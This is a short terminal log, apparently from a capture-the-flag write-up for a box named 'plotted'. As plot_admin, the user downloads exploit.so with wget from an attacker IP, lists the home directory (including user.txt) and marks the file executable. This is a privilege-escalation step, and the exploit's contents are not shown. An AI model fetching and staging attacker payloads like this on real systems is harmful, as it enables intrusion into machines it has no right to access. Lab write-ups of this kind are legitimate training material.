 plot_admin@plotted:~$ wget http://10.8.123.194/exploit.so
wget http://10.8.123.194/exploit.so
--2023-06-24 00:28:59-- http://10.8.123.194/exploit.so
Connecting to 10.8.123.194:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15784 (15K) [application/octet-stream]
Saving to: ‘exploit.so’
0K .......... ..... 100% 71.0K=0.2s
2023-06-24 00:29:00 (71.0 KB/s) - ‘exploit.so’ saved [15784/15784]
plot_admin@plotted:~$ ls -l
ls -l
total 24
-rw-rw-r-- 1 plot_admin plot_admin 15784 Jun 24 00:20 exploit.so
drwxrwx--- 14 plot_admin plot_admin 4096 Oct 28 2021 tms_backup
-rw-rw---- 1 plot_admin plot_admin 33 Oct 28 2021 user.txt
plot_admin@plotted:~$ chmod +x exploit.so
chmod +x exploit.so